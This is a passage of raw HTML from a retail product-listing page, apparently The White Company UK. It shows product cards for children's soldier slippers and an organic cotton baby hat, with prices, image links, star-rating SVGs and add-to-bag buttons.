x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="70%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="70%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="91ofsk" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ot2s9s)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ot2s9s)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="7jbmbl" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="0%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="0%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="248pzn" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#7jbmbl)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#7jbmbl)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (6
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1217|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/London-Soldier-Slippers/p/A10616?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="London Soldier Slippers"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="London Soldier Slippers" class="image-carousel null dyMonitor" data-adid="182422||1217|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/London-Soldier-Slippers/A10616_AU23_220_P_F?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/London-Soldier-Slippers/A10616_AU23_220_P_F?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/London-Soldier-Slippers/A10616_AU23_220_P_F?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/London-Soldier-Slippers/A10616_AU23_220_P_F?$M_PLP_160x265$" alt="London Soldier Slippers" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="London Soldier Slippers, £24.00. Multi. Rated 5 out of 5, based on 10 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="London Soldier Slippers" class="product-card__title-container-text">
                London Soldier Slippers
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £24.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A10616_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A10616 - London Soldier Slippers" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 10 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6izy6r" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="c9h8x7" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6izy6r)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6izy6r)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="yw0znl" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="r4r1fj" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yw0znl)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#yw0znl)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="kybooi9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="nit00t" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kybooi9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kybooi9)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="1euc1u" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="1wdpuv" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#1euc1u)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#1euc1u)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="0jxbos" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="aldvbh" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#0jxbos)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#0jxbos)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (10
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||1967|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Pointelle-Hat-04yrs/p/A15536?swatch=Blossom" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Pointelle Hat (0–4yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Pointelle Hat (0–4yrs)" class="image-carousel null dyMonitor" data-adid="182422||1967|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Hat--0-4yrs-/A15536_AU25_125_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Hat--0-4yrs-/A15536_AU25_125_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Hat--0-4yrs-/A15536_AU25_125_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Pointelle-Hat--0-4yrs-/A15536_AU25_125_P_1?$M_PLP_160x265$" alt="Organic Cotton Pointelle Hat (0–4yrs)" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Pointelle Hat (0–4yrs), £18.00. Blossom. Rated 5 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Pointelle Hat (0–4yrs)" class="product-card__title-container-text">
                Organic Cotton Pointelle Hat (0–4yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Blossom, Selected" aria-label="Blossom, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Blossom, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15536_125_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15536 - Organic Cotton Pointelle Hat (0–4yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="8zkzi9" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="c12e9f" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#8zkzi9)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#8zkzi9)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="or9709" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="of5sv7" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#or9709)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#or9709)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="d9twx" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="74fur" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#d9twx)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#d9twx)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="i9k77" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="qjacqd" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#i9k77)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#i9k77)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="cyxlzc" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="iggtnw" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#cyxlzc)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#cyxlzc)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
